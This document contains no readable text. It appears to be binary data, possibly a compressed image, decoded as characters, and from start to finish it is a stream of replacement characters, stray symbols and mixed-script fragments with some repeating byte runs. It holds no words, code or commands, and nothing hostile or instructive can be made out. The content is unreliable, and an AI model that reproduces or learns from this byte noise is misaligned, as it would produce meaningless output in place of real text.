j=������s�:s>���7��2�l�y8T;��9�u~�?���L�7�M�B��t���獴����<�Ȕj:��}7k��D��gF!�7���J��\D�n�^ד?��\�3�L]/ >��)W�:��bkU,�ʱ9�9%(�rJ�iϚ�r�*�*�Tj��F���ៅ��G��� k/�?<���~(�|)����#�lɤG�H��H�\�pev�Krto�!�C���W~����"}s�m�'�>��p/�ۮ+�w�	�� p�����M������w���L/��;�j� �a�L˫h3L��гI-�o*p_9XJ?�����_<#���X����]����ú��'�a���ĳ[������FH E|�`�\�|���^��D��k3���MV�e}8�6o���d�R�/l
��^zxx��X��*�n\ɩFsI�����*�%��>���?�9|�KW��~�o6�}�]��Kk��\]K$��m-� �B�.rO��j����k�X\�� R_�Z��'�o���>�5=��T�=��䜌cg\�������F��r펙$�����yN��*;�˫ߩ�K�'�\��q�#q_b�b����k�Z��R�I��nS�۔����zY���ZMF9�W�ib]�i� �/��d�~Y��AX��n�^�}��� �Yh�q��)��y�J� �m|Aұ����i*��,$Bk�� ����uώ ����7�$�[�W�F�D}_v�U^��}E� ��T�� ���ℶ��/��{��K�x�2|?�k�A� �6�J���OQ]k�y5ߗ�?����B���Zyt"���3�%� n�r�L��� �-�� �FS� -WӚ��?���� c��&:� l���+����մ���Q��g?�Z����+����}����~�7i8�ϩ@��� ��uO����b�q����#�|]�)�.|��4x���"�/͟>� ��Y� ��?_�!�$�N�t��� ट����'����=}G� K������/�#|f�߇��.�෈,���Gy�KG��}-��� ^Y�ɲ՝�)�|/�c�P��ƿڳ����ৼ��~.�-�����������im���F�#lo�w @ �ta5�V�׻ȕ�_C^�3�}6��������dX*���)U��I�8�k�SQ���m�fҺ��!� �jFo��㾒df������3.Db�Aӓ��	�oL�z��V��o�6g�=��qᝎ#��<����]��kv�P,���W ��3_�Ǘ5����?��],��o�Xy}��z��7��� ��Q^Q��QE QE QE QE ~� �u[g��bw�6��~l��1gXҵ��hf�Q��R�6zq�{t������߰�'M�nxf#���ַÞ:s^�xI�
�����h��/�#c�n�ίRP�P������1���߆������>O���H/Ⲻ������pڽ�ݖ���e�6��p�rp�`�y ~^x��T����ߚ��q��?|Ck�� ��i�}����M
�N&���M"��f�t�[����A:�����zK�^8xJVK� _[��3AEg?1?7�	$�/� l��w�?��~x��/�>��5�io�^�_CxO��&_9��d*YUX��R�cld����M�T��� 3�<�Ym:�Y��B�8F������<���G�{㣽���L|�7�^ It��������_oܽ�ҍ�����ח9�gxK�G�������^|B�r<�B�-߳�U�俽�O�p�'<t���?�Y�?g��_5�~
����st����x�F��Y,�^W�����,1Dm;~l��ߌ��]�6�w�|�i�1�sk�k��ņ�{!O&2^��W�
�zg�F�g���9��_�J�[���5b��zm���?x����M� ���_�_�g�� ��ռ�|S���-��1���Y7+�u��!��|�q�O��U������ZN�rP�j1�K����uͤ�a���[7%=�e��=�?ඟ�����58e/����u�J����B@D��e�f*ݕ`2�5�-�,~ĺ��9�_��ů�_��i�_�J<A�����Koy�k{v�e�]� \��bJ��A�8�+�Qʖ"��qkD�v��٦����p�kJy��'&�&ލ��MOыy�b	*#����� �W��X��B���"K!['f9$u�Q^��\5Ťd�-���������W�|KX_K�e+�dl����W�J�񔡅���Y}� ��ְ��8.|Mm!w�����M~��֑5�����r��q���hbOr�.9��z�����As1�UO4�*#�G|�J�wf*�t��uc*��0�ȸ��$F�G�x<�w�>��Z���C��2��R@-�d��_��9U,�*�������V���|��iq{W��h� ��#���<�F��]Ơ[P�~vy���9���V޹�[MMe�s���sI�����^���$k;d(�AnB`�ֺ���� H�e�'���_���~��һn��w�������6�KKz+z$x3�)�x�L�E����Q]x�]ц���P�Ho�Moo1ɔW�Z�ý
;����i�%7scdw%��#�by�����>��}�G��M�C��ʷ�~NO)g�<q'���ګx��e�h4����
������c^&q��N�ts�z��o��c��Lt�E|JښK���t$�S�N��v�}��1�@H<�	98�Fz�^��f�n�V�r�xž�;B*�:U���YB�Q�|�<z�¹����.��ԣ43+O���">y��������kW�S����o�k��8�?T��j���Z>wO��y�-F)���q�E&8�$n
8P`Ol��mφ�d��f�	ȴ��p#��ܹb�+�O�x���TB�+���%��*º����;��`�u�K.m���dhg�]��x�����W<f�� /Pk�Uh�-�G��盻��8_jw������ׇ�{g�ַ>�u�����#_i�aO�-'��1��wN��?}��j��,WW	.��M4\�������E\���#�E>ŵ݆���2����1�{P3��h�9ܼp ,9�[c���ς�կ���D���L	Sl"a$g��9�1�5�9�2���l}^[;�NOn��}C�=�Ԯ�V	�ђ�j���P�1�s]� �$r��R�Xu ���+FF������w�xZKɃ%��sj���/烱��Z�5P�i�da��d����L~�����oir���5�%LC��v_q>����.@m�Ѩ`p��ɩ�వ�B�#� ��� J����/,�\B�hY����F�E�o�Cg���C��d6A��c<��U�4������z^��Iu-��?�r�F�:�0Py�~�k��iQve��w2��Oa�����
�u/9NَZW��}�� zvcӸ�b&�&�p�I�U�x���ҡJM9��ͤ��ʴI��d�2��J@��Y_�L��?:��&�r�@H�$b�Ӷ+	�4R ����?Z�Br��z�ޱ���8��9��Z���7jIw8mDN�*���� �� �۷5�F;O+h;�Xe���:`�G!.�`T�l��3��
��8M��	!�I�Ќw�$௹ԷG��ji������aB��z����SK���Uʌ�� 3G��C���
�ӅϒUB�=A��[w
�@��?)�߽Ut�i�{%�<
��Y�݉ma�cxȏ�J�s��\���u!���G8P�pC~#c�Vl��Dg8��28#{��5�q��ȻSr��0I��ջ�:T��P˴��8�qX�:���`�Q��1��Z�Vb�^1��r�kmU�ߘ�!F�@����U�G].�řK�\!����c��a�F�<�6n�q���Ts���J��A^�����~��@MGcͿh���3� ǈ�B��>&#�������{����Q��-� ة�� �M���?�"����'����&}��⾆� �<d�7?e��� �WW�� ��[�W� "����������Nmo�(�� �Vfg�QR9�Q@Q@Q@Q@Q@k�[��?�����ů� �]��w�&�-���{9neX-�Y�ʾd����Y��"����/o�o�3~п>xo��Ư �O��O��kg���զ��� �o���)�hӯV���/�������s�8��������Z�<Ae��ꑫ�����k�:���� ��{���'�'���;������߇Q/����x'�V>��!��H�O$+�ʂL��@''���7Ec�^��}U�g�{��_@��x��<&�:xן�mOb�΄pj�ժYԌ�ʴ�~t�F-8>dԓ�n� fO�_~|f�ߌ> �ֵ�z�L�t�xsC��'�`�T�u2k�(������#°W�X�
E}���/�v�_S��g�KY~βx���X�>/�OTӮ�B�V7z��+}-��RE��F��l*���E�G���m#9�g��إ�W��� �Y"� �u��@��!�ZO�9������1���Q�{(�˓�j�^Mi���x� �S��K~��Xul��:_�ß��������*�T�>m'VZw�r������Ţ|\����&x���~$]j���|������P��P��mWgXm�X�����N����_�M���� �|o�>��/�6���~#��xP�fWq`�"J��+$0�ʾ\P��@�]� �\�F��c�?�~|$��/i6��:?�/
jPi׈Z�A�m�����Đ��<��p��yg���x������a����x��=��?�7��>%��}ˬE����)�2�z
�5�n1���ݭ������G�CO%�X�؜�+�P�b�ZU�W�,1��o8I�Q���ER�?y*^�U��)�1������r~��� d��s�N��H�_�o����=�Kh�u'���4i���)��������8�9/gTA�;���jo���@�������m��d�'�?��0��_��Đ� eiwZ����H�0�kl�Ih�!�Dc�� U�� �u¨w��u�w
70]jب'�n8��Z���P����Q|@�� LEr�Pp���^�Ԓn����z#����Ypw��"�G?�qe��2J4�*�jgPv�N����Nnn\񔜹���G��ᇂ�+� �A~h^<�-�E��zύ�t���k	�#K���d�3Èn)�AxS �EI_�Z�x��� ���� ����-~�?`���`��6��$�����^|�qu��#��o�cvNv�O� ���g� ��϶�s�x��_�����'��~�ז�ڇ�)�Y�2��5��N�ƕmww}4zd[G��r�p���Z£h��+�9�j�^X��K�o�_��/������/#�L���*�ibpXgwJX�m�XyM](ӅuKU�ީ
�i��� ���Y�Af��������I���b�]�>ʚ��vv�s4quH�i%1��۸���� �7<����?�:�9����ҿ���*�� ��H�?��r��ֿ�o�7AX���= )�������`>� �Χ*�9�Y>F�Z���ӧ8�x���qqS�b�+'�VvK��Z*s��I^Rn�%�͇��T�X� ��~�wp::C�,�;�kM��}C۸#��/�
��� ���#�+����x�� ���c�K�$z������� �C.�����������>'~����ai��,�f$�W��������8��M��o�ᆐt� �
����a���n���]�P���ᯀý�[������a%�q��� Ê����u��XL�ab�k�$����?���d���
/��<��6�Ls���pk���bߕ~x;�F���c� �QW�/� !���O�)��"m��zu�N�	��'�2H7{yq�=�=���� ���� Jb��-� �q�����}׆��}!|d�})�%��b���3�r� ����9�� ؿ������ �o?���9s� 4'��C�M{g��� !�ؿ��� �� ���� �oeE��>7BrO��"����F'�+Š��?�� ӌ�9��쒭o��� ����/A��J�K� ��t��WY��>�T�o�4�/N�}CP�����, �K�4�9�����B�	$_����������%�?��F�o��𿈾(�+L�Q�O��A�K��JU���2=���a�C�?���8<|mNJKE�{%ݳ���/�>�� �������i��}�6��j�K�>Ji�ͧd��?$� ��?� ���K���Oi��S��u|@��\�6z�ڏ�E����-��,�Fٸ�ȩ�S�����w�!����t��jW�� �z�sg�Yiz]���O�7�-t��"
tR�;Oڟ����xg�޿��NҼ5��k��5M�qjCS�/�`�KW:��#�c�!Xc�FAy��� �~|�� j����_���^��"ͭ麷�<'<V� ����z����<���X�6�X�l�?�a�>S��?r1���׻�[;� �� G�`�/�Ϣt�q��eyv=��#�g��̫�J�x��F��F-�j
��������O�/�)����'� �b��]R2�_?i�-N��Pd^\i�� ��_n�|��[T
���+����=�2?m/ں�/�_�/�_\��7�0�q�=
�N���3*=����[̴�`���5�����J��;�k����s�H�|O`U� �b|B?���IT��[�`�n?��|g��}���mA���U��J7�n��|����b〧�=�-d�{/�S��O��{)��G\��|�7S�g2Uq�����:4�k&ۣ	W�t�������?�B����Ïx���ռM��T�|5w�k�CV��g�OAil�72Z�cr��X������!~��)>&��Y�����L�G���s�j�����>��i�>���Z|*�3�;��Y��K,��J�I���?ฟ�ׁ>|�_���ĺn���.���F���Gus�� ���B|�o�f��ôwSɀ���;�� ��>'?c_����� 4/�j	��iŵ���5I$������S{or׏�rCI�cRP�֣��e��Wn^�k�6wimk�����8���~6��?�K���k��_Jnj2�X|U<N+���F�*��QR�)'���߳���j-;�z����A��s�{�?��?[��9n5��8Տ�Y# �2y�����{�����Og�i_<U��Fk�'W�ŝ6oh,j�%��r���8KXef�5����1j�A*�A��zs_���S����?������h:�P|`��oq���zRʿn�и�mƬ�F��h/��o٣$Ec�c�XW,6)�mY��י���������_��e8lVo��(B�J�/c8�Ý���!����-8�S��n��c���^���ڻ����u�x/W��E�[
��x+K����H����0Hă�k�V��6��b� ��y����|_����(���n������hб����M>c�$��s_�_�J��&��� k���Wů�Z=������mo����>+�ҫ� cX�����e��%>c���7��� ��g�
�ڦ��xpxP��R�a�i�G$s@��F�yo'c!R�T�^�m��E����񃋕��k/[ni�5��������|k���1�v#5�I)8S�:q���]�W�N�Zi�IF�o���iZ*4�Ɠ+;>�*��f&T �}+�� ��n�~��^�K����  �v��G�96��>Q������S�S��ƚǆ|K�sŚ����54��4��$C4E�p���B���8P_�?�q��ڿm��唶��4�6�m=�K��p}��� �]Ts�qA�N�S߭�?[�ߤ���I��/a�8�]�r|o)֯MSUe��B	S�3��=eQBM�܉.g��� ���t/��� ğ�z���Z��~�?��^�]f���t��^Q�H^I	c`sÑ������ �q~�|Dt��m-��O��S�'H���]�}�y�7q�Jѷ�M6A2x����b����#8?�F���C]��>�@�:��� n�xOk�����?͵���9=k<�8���ڔi��Qj�4�ϖ�^}6�I�7x˛pOa(b��X*�%�p��� h�YF�y��T�+�cS�R�h��� �[~�zG�)��_���/�&�<��o����v�/���=�REga�����	��\<�p�U����t��*���6����@��*�|�j�1eZ����� ��ľ.�����'4�O��F�ge����a�(�1QJ�(���� ��( ��( ��( ��(���p��_�=Iۻ����?�0^s_i5ޝ�Z�,���1��a�<r =rJ����,�xS���4?�׆e�����i|T��p@��[�����bA}}ww!�r�Z>OQ�w�^.���Q���3�_���{��Q������?o���Pۏ�Kǟ~��N������񞲖����s� e�۹x�"�$b���m����g�~� �R� hK���~��{�_��f�k���Xj�1�����v�k��?/����-��[f@7?M��H����'��� �^}'ğ�77�p%� �����߈�n<mдȮ/�x�� �9$j�ON<�i���Kkm{~]���(b�rI��uu��?_�����}�����3j7*RK�7D�E�qϗČJ�,�1,Y�p �����	�e�ÿ��.�w�˫��]�wD��%��C����I�\�_~?|A
�?d� �e+m����[O�z&AI�N�=CT�c'ʸ�����+��-?g�گ����R� �	�]]�3�l�5�����2��U���AͳkF q��x�ӧhZ֊����� 6�z�ac�9�{�|�_7��kIx��?�h�x��G���� C�>��/Y�j�,�Yn$Ef��T�q�|e�_�S�ŝN�>�<y��p'�����6Դ���RĒ�k��[At4���Q��[j�пb/ٳ�����sg�ODD�ǿ�[ߊ�6i2	�u=Vk���t���z���"�}U Xa��8�E�F*`=1^qJ�|X5�+��c-U�(׽�d�⏜�,�-�pyZ���������d�&�#�F��9'��w�g�Lm��R�[��~�j����&���4�?����1 m1�g�A�>����}�wu�����>���b=��qr��o�ǝ��RX��#Ǵ%����"g�L*�����O\�����<!n'.UJ��p������=���0�ʈF��q*������q�N��kpL�ũ�4P̒"<�ɍ��)a�/�q�x<m?�ԃ�NP���}��*���Wv�k�g藂uK;�d�r8�s��{=��PW �sֿ2��l]!!]X3!o%愌6� �����A�M}7c�G�B��2d�y2qI��@�o�$�8���Y>.�pQn7ߺ� �?B��q��)�FIj�f�����<S3V�֭T� ��ݔ�� <���~r�ҭ���g�[�mcX O!�pȊ�z ���W�_�a�>$x[�=���`�t-Ũ���B��i׹�lm�WW'����|�?����?��p��]I�0.nwH�1���2Bq�W���U�Q������2̓(���y�*;�ԗv�yO���u��n,tGK����0$X������^Gw�O�̐��,q0��eu��>�e�s�B1�	�g���6�.��Bi���HLo��Ϋ��
���PIc�dpMo�+�ډma�m��`�5'���@�r�޿D�2�6WF4�z��?#�s,fk�u��ۢ��q�m�[����Y*��U��c��0G ����aQRA(.T̲!
]��v����ڸ�}D�*g�!�� f�9�v�q�wry\ջ��#�{s�dM�� ©a�ĶX��܁^��jI_���OJnV�r��Ϳ�`Xl�\�� NN99������ֺ�F��;��i�kok��6΀"K86�;98��8���L����Mw8��ha���,�܂�;@�W��I�;W�_��Z�����U���}�k �g�t֑Zyc!�3�nz���l#R2�>�%N�%O�c�Y�8t�h�
�dm�,��ƪB��`g񭥟�Z��I�J��.Xm=;sX:�ȭ�P�\��F�Kr0J�|��������ʉ�,��bǶ?_j��B�q�[.]=.�C:뤷3uo�H��{gj��� �ƅD���v�ki�f�JK�<л���݈�ڸ��m/|W��
�3\�n�9m�{P{�5�s6��*�in�Tڧq�c��=�sR��~ml��EA�%�~F.� ;���*׶3����P|�Քm<����$c���εu��d��ls�{W>��<�P0� g�=k��3�Yn)x�$�2T0 p��:Q[�$[c�3!h�@'����;��hE#�#����ܪ��B��Fឃ�V���r���J��#�eL���9�ޑ� B(��wn�>���<N\mP�\�$w#�[�
]Y�pq��ߞߏ�P�j��J1rg�i��z<!��^���
��'�U;�B]��R	�G=��Yڭ���֋��5��Q�n�-��k/ZYG{���jrn����b�� kn#�o�n��t��]�ja�s� �]�{76F�� �@�U�D�$؁���i�M��$����)Al�0ᐃ�;���%��G$��ӎ՟i2�vP�8�V���'@�`})�FP�� u�C1���c�<�-s|��rO�Y�����D]��3�
9�O�U��v��� �.?�@|q%�-�����q����?�G�÷?e�t� �SV� ԛ[���hZ��	��mc�F_��$�䶇t�F���m���������o��M[� Rmn�l+� `�� �?�L�謿�Q#6� ��/� �ff~�QE'�QE QE QE QE QE W�Y� ).?f������#���_���W�C�~��?k��|i�x"A/��?���oﭴ�P��>u�^d�j��?���;�
��[�
�xs��&�w��_��<[�'B��Y�1�ki�������JW1�#v�{�W\c���w~�������^x��1�0��(� ��^*p�b%R�y�y^�)�{I�*�۴9��OC�� �Kx��� �<y��~�?��;/�n����V�Dд�����(���ʋ�I#�A9f�TH�'�� G��� io��ſ����c�3Q_h�!׾#i~�K�w�A����qr#���+�
:�!f�v�� ���?��ƿ�kǫះY�|�\��'?5�w_�:�ey��!�VP�#��0��A� ��>�ğ�I��=�Q�����Ŀ	?��{�@�x��%�_<���p�Ʃ9���-�ww��/�<ބ�ܪ�	El�����~��'���apo�b��3U����P�Eb�Yb�P�Ne�ۥ�S��,\����~� �-~:x�n��~�a��q�[x3��:�Z��:ω5fk�Q��Hl�F�B��D��$� 5�_�w��|e��hO���Z��ǎ�#�x�D��:L����ϴ������nG����4��
U�$Uu6(;[�G���+����Bkd��Ũc�|��z1t� �������[�k[�����O韎�C	S�O�Z�)W���N���eK�T�E;��u�qj
�����
!� &{� �� �k׿��kT>2� �c?�:��鈯�;O�%�� ��w�G^�>*h��u�m�h3����Z��wK�@�G����4���-���?�Xτ?c��[�E��~��o���3��_&�q�&�=N!�j�����q<��Dd�h�s�go7��7Cz���]�����|h���x����qs�q��V*�(�q�Ч[<���pT���.UI�i�i�?��7G���p,��.��τ��L��{�_���ٖ��=FG�{� �E�J=3�
K�9<�^]��NRX�Zokj�#Ԟ����G�~I(9'����q:� �� �~l�!���%�NQ]�%��� f;���� ��H��B�k)`�Wp��8-Пă_Џ���u��&7�U�CU��>|U�w�� �u���@#d��u
=w�_Ο��P�R��k����R?����}��kK�-]s��Bˎ�q_e��<Oi� ����)�,�o�K�����&�?�<-����^i6~�n��̉�#�k;Y������sG�>�G��䭫���6x}/�����mUg�F���cKN�9b�NM�Q�ƭI����� �?g�_����<�=^����� ��W�5)�ia��	�,/!�͗R��}��Ge9�����������χu�-f���m?�^+���n��5K�SW��V@�m�ldt�*'Py�Bx��	}�i~�߲7�<s�7~�� ҵe�x����a�Djw`�����Io ����ݧ"�cu�w�/(������3���=úW�<o�_�^M���Zϯx�]���;QCK,�ĳOROSW��X�s̡Q:p\�.�۽�������.�����}'�s��ج�&�O,��¬%E�9֯��xRPS���8J�JJ��kS�_�i� FX��ا�
��	UPC�զx�Ҷ��t�HfJ������Ó�k�-�i/&�֭g��#���'��5�b�s_�������\� �Q~��
JmS�����{�ڶ�����Ů��xb�J��iѶI,1�(Y[g�n��́]�?c��$W�]��/��_����
�3��Ig�={ǁt�[[�$���h��ǝ�
��� �L�N<���L�%ռ쭢�{t>��W�n;��߈0�r���,)J�h)b!���?>���Vt�코d�ʏh� ���s���T����6~��$��,t-��"/|FӼo�x�;�<<ײ���j`�&.d�a�W[� �����?���� �x�����o�/o���.NF8���� ���;�E�|�?o����!�[�c�������kM��xO�":X�a6w�n��	�� ��U���)�֣�O|F�>�<?���İŦ���{=?N�+m�����d���̸P�����,��IZn�꽗�}��w�ʙ���������t#�ϱT1c�aa��O珩V3�#:���j�� h�')���Q����߳��w�wx�P��o��߳�쩦j���+Կ�+���e!�l���Q,��p<���QFv�#�EYS�_�K���-iQ��!�s��N�{q��˥:ǎ��X^j�fr��|��B��ƽ+�ht{e���L�s��6}I�0�� 8�x�Ӥ�'h.�E���7s���|h���h�y�ĬR��8H�<���I����i7SR�֊.1Q��O����_�w����mA�<_��V�a1Z���~��2z,zv�FO���^��� �_
�kៈ�<E�xO�����|5�=&Q���Br�! �U��#�2���S��ߵG�������i��.���|Q�wd��	Z�S�.�%��.���$��ٝX2;#5� ����K��sVп�� lo���|a�^��ֶ߈/"�`���C�)X�|�褆��_�ɳ|5,�׋m_D�t�oO�?�Ϡ���,�����g�c+�Xg��*8\\r�a�ԫ��}�ԛ�UZ��	S�t���$�1�I� �� ��x��K�J��5��!h�5��h2���i�`ǹW�W;+��?m���ڻ����d���4� [Cp� z|�+������ �������ߌ�&"8�ď�~�v��q��Ѧ�w81�y�l��g��,��_���?Ïi���Z����֭��]F	I�5��мr!F��+�5�L�*�ۗ�k�/���~�?D�jS��&��+N���!���|����ʕGk������&���R����n���gk��������W$��Hĳ3If$�k�� �	�����<�$����O���i���>6վ+k�mƉ�$zU��N�$�M�܆-��F�ZFE�� j���xhn���W�n�q$w��K�躠e�nc�YK O��N;���/��t�I���%E7����ێ�J��q4�Rt���uk����;�ڳ���pφ|+�Z��N��1u�W��qpnzt��[�s�('njsZ9<S�[�x_�<z.��+�C�� ���M��[��%��;*�dF�K8���w���'������?���
o��m�Ï�s�:�^���RF�cW���2\��2\I!-<J���nl���ۺ�+���j͏MӴXhb� 2�H˴(�O` �+�hbj�Խ��z_�^O��������Şa����٦.���-��Pw����r��i�+B�ьiզ������=�MF�4I����XG�h��c����ШX����*F� T >��R1.͘R=
���_�8����q��X�U��Fo�O�#[�sŧ�i��v�h&�w���BrKW�1� ����i�ۏ�~6�����G�t��m7�~?�\�N�㋥{��;x��n$o���\E ��Λw#�����W�/��������� B/<��&q�L�*T��_5gR��Q�
S�S�M�0畣9��K��[j���#ʿ�o�(w�e� m�_J�Ǭ|f���Yx��w^����n����[k羅"/H!�kFO;�_�G��5U쭤��x��Ք7Z���k�*{\<�-���=xc�x7��뇆�� ��^�t}��F�T�[�(֧R	�Uir�+h��k�
� �6�~�����M\�<c�髤k� �i�&��J�I��%�8���i9 �Y�Q�wظ�RQ���Ҙ#P� ?*�������WǏ|�|E������'��Ʃ�յ_ɻ�K�c-��<��y��`��)A��./RSJS��v�{T���O�q�ϳhSU�!
��������V��N
�+B6����x'��	���'�_�Y�� �O]��f��Oj��z&�J���&h� �8 ��k�����F#���'��Ӕ*���2N2�������OF��z0��)�Q@Q@Q@Q@���]����]s�����پ�b�����Pe�2�.� (�@��+�5f��<k�Km���?�0,z爍��?�������~�e"�g��rT����.v���q��<5��� ��Ռ0q����׭k�O��v��4M�����Y-��w� ��g�w�V���|j����N�,4]o�'�^�I�̞�c�������.$״������zi?�x'�� ��m�oZh��Y�ʍK1ے�I%��k��,c,x�Ğ��o.�y���i#�'�9�p�9�:��?��-�wX�
6�!q�����*�����>�#.���{q�jH|7�߀�/p���ٷ�9�S��;������E�׽�/��p��@f�J���D��0�nnA�%��H��w8C���Y�$�5�߬�T�lB�Zp�~��>��1]x{L!��wC�<�����_���뷺���ёo�˲!�����G@+*���˙���9䖇�ZM��s钄!����`��0y� ���,���
�9�'�����}bٵ�k��u����[G��Z3y��ҮH��Xs��Y��h�w�#���<�Tn�c0IIRC@O��?J��BxL���<�[;�}b9�
T�sN�`�W�K[�_֧�ך��v$�か�$+��#+���3�����~�l� �� �T�%@�9�����]R;ϳ0�1�%�+a�\g��s��Fyս�#3O$Br�	�7R8m��Q�y=�~�
�Y��K�:[�m��X���A��9�,9�zw�ǚ�{mG��V��4�Oy�� �
pG�@k55;���	«1"w�`P6 � e�X�ޝs���!Y����H?s�f�ui��0A9�9ܓ��+����>��M�\�8~!x3� �%�m���|�01���Q�0�P��]Rm6�[7��h#-!/&,9�D!���܀:���y��C> x;�w�}��<S�kR���v�QO2��c;���W�p�����SO$K�o�1���+�mofH9Q�X�_i0=0+Z3I�I����&�_2��6�3��H�$s	6C�I�r��'��Q&��x]�b9oXH�ˍ��{�=;�5Y"�?�g�,{d�?�+�2:����}kU/%��D�X�F�}��?8 ��1^��8�k��쿯��0�a�tz���Dx�DŒP"Q��a��H<����^�	L$��Dh%�3H����2x�tƼ�,Q��&VU2��8$$�K�ި_j�ȒEn�;�U�$vr��<I�V��p�9�C�U\���$�{|�H�s.�z�C$��
q�:�]� �q�2m�O�ar�_U��m�w%�Hⱍ��!��	{��`c�}1�~@���V!�
��E����ch$d&��ا@�������� M���o��_�S5ܗw2�q���[y?(���Z�zʹ��t>�՗�0�Uy
�E"o:4lg��GZ��K躜l0�-�����?ϽY�q~�2���YΟ"�$�mt� �܏�-��R�V#�2��#�;d�U�c�G2������և�
��O�N�`Mu>��zl��W^{��$L��.?8�2	>��~��+�I#\5֫5��&Fg }0 �5nRB����9�\�rѻ���r�����/$˅WB/�����ް�dm�%���h]HFX�'��Ұf��ŝ�q�3돠��q��e�B�$Ul���A����k��x㵁�ᜫ�K
���8�F́*�9Vb>PI�$`���d� v��-�N�Zڞ���4��B���������)��t���]&�Mv�Esg��UW$���k��@�T�0~^J�������N��h�!���F���=� �3�汌��m��I*M)Y�+ۆ����W�˔ݒ<� ?
�9V9�@��s��q�
d����9�o�Ael�l�1 cs0�����>���g�4�Cx���67('!Alw��F��UzZe����ı۽�__6M�G>��J�=?ķ�%���L���V���t��~@O�֡UKK��s������ΖTB���B�9���q�Ǻw�I��Pa�6�Z�g���F}��Y��՚�y��ӂHk��)�US��WF��(�F��>Eػv���iM��=l�%a�=�"�k}6�<qn����@_^v�qWm�/hΓ^����x��V�`t>��u� �(hP�##�?�XT���޼�Q��6�';>^��ǆ�xӖ��'��-"��0D�|� h��q�x�7����	��-_
j��f���?�1���i#<Nzq��u��?�����o��]_� R}n��3���e��� ��������G͝��˿�Y���QEf9�Q@Q@Q@Q@Q@�D�,��Ə�_~x����_����(k�������$��J�Ƈ����K� �|R���Oi������O��6�������W��D��m�$�cw���&�^`v������ �
�FrZ��|/�X\��ʲ��'���]�L���:XyYK�^kϡ���ҏş�S?�?�P�O4TܪJ<�0�!t���!R�7��)Bz(J<��d�_�����|�x�߃t?�'�P�|5��}��6 y�N䗞y�%���H�,��_���p��V?�]��eO�������� �[���}3_���@*��}�
��� ��~�_� n?����~�^�9�h�t� �W��Ն�6�%�������{��H��V�Օ��(�<N�i��׬�RM�_������L���\�8�����S�b��lEKFNr�5ԫ6嬚R��z���� �ix�㿄� k� ��#����/|f��?�[��C�דX�:�Ojf�x慌�<hե��	#�o�_<}��Oğ��-���?��m{�x�N��M��P�ᄶ��1g�aa�NY��fl���~���H��� ��m~+h�%�ŏ�i�ͧi6�[i�&����Ҵ�r�9&��&�i�a��Mͺ��!�>~��V��s�
��ͺ'�~ i�(������ơyy�kz͵���m����_��5ɖ� фs�U��Y���B�����wz;������?�'�,o�����U�\n3	�˲���Ɔ#�x����别e���Rp���F�j:��7/��?�??dكF���N������L���q��Ѽ���yګ�����縁���9����w�� �'�/���;�G�=���^����M��OQY��%����o`w̲%�2�<{�r��#vE]���o����'�'ÿ����8�U�D���A��ks��y?v͉�\�_��	tٻ��M���Ac��af���-�og�����X�{x��0�@c��_+�Ň��T�,e�+ۢM��g��7�$>��DL�:��y��ML�1�Ya��J�*Xʵg_��
U�*r��ޓ�I��pV������#G�S㦍���� �'��|!�[[�K���-�i�1�v�{g5�3���MmiWs��\�GXB#�wO�nἭ-نJC��=k#D𽆖��>t��i�'�&�i�Ybh���¼Lv6�?����.���Cx� �H� e��aN�F�hP�E?gF�%9�	ɹNNU'9�Oޔ��b�� ��7�������d~��׃>x�=��U��+�Uݟ�<1ue�^�[�E{w2,�<3G 0		�'���� ��� �L��=�m�㘼)�� �'��M_��M��6����?�4���_ah^Y�8�c(F"L�� h�v�O�vߍ�g���O���Eo��0k��b�xx�ee��wn����/�8�a�sÜ'��a�-*TiT�5LDh�1Q�Ru'zm�Iӄa�Α�?m�i^��Ǻ��4O�[>��^x�P��t��F����Y��o�����|�����A��{O�2�Ξ�5F6�3|=���=MK0Iu�s"d*�W����,�~���	�K�'U�Ķ� �=L[v\��k�7�����,Pƍ$�ȱƊ2��@ RH�znG,n����K];uz�3�/���|o�*�V�<NW�̪UON��B�0�gF���IUjq���u=�� �|~����aZ�E�����y�:g��]2o>�[w��+�;�	�|H���	�#�#�n��|O�4}GT�yjf�c-�wr5��H�κo�,s̑Ĺ�UP���A�q���+ӧJ��ҟ4W[Z� #���+��_���0�����y�S���h��Ɣ�6�f�%9F|�𓄢�rX[K�Inw��1S�q���E{��V'�W�����ܸ��g�>3i���{�^x�L�N���OW}O�[幸�Y�Dw�p�\��,W��)R�z��I^M�M��� q^_�\)C�fXڰ�Fт�I�$�7�ur�I+���U��$��s�#�� d�$H�Kk�=�P�L����R���rpNs!��׸�%� ��>�3[Y|m���{�Q&ا־�����Lp�kr�2�`䝍+`p�x���๿�G�������C�/�ϋ�/k��Vk�*�B�4]B+O%�ݥ�i"H��@� �,��0�{�f��(ʽ6�ھ�g�h�Do����}-8G�'b0�IOM��+a�<��]z�IJM^1�ԛZ+����I�U�|s���|�]����~%�W�<��ir,:�vw���s�y0Il�U��?�}�h��|��:#þ�-<5��*ܱ��,l-㵴�L�J�H��N��_�!� � ~�� �	?�p>?������
W��� ���� g_�>>�A�G�SÃF��<;�K���即�\ǥݛyW��Cx�Rd�0d��vq�\m*5g�v�M�ó���Y�ʸ���
�.0��d�0u�ӥ*�zX���5:Є�(�Q�a:˟٤��'<��! �`���:� ��� �J?e�>���[����Y�_|;����j�S@�&��5�4p��ht��mu#?�g�� ���?lmCH�o�C�G�u�[[/��RK���| B��A$��E��qLI���j��Y67O�YJ����?�<d�x��G>0�
9�G*���U�)5̪T�(ª�/�*��JQ�������|��j|D� �O�)~��Vqks���!մˍ�J^��s�1��q$
0A�����+�;ᗌ~,��=n��~�N���
���Ž�n�<��[�K"®e���#�G?*�_�����<��_�_Ŀ�_t�����-[H�ܾ)��������-uK�M�L��,6��YX��́���V�$[�2M�W}~G�G_��ž>�*�E|FK�G��6�у�NU}�����{��w?��;���������ϟ��컢x�RѼ)���C��.���t[(�=z?�k����(�K�Fp�����v����xC���|M�_����Z�t�H����ۘ���!w��y?ʻ��_�_�W��c�����w¿
�;|4���|'���v���V�/��t2\��T�o-H�{�V'H�"� UE@^G��s�$�
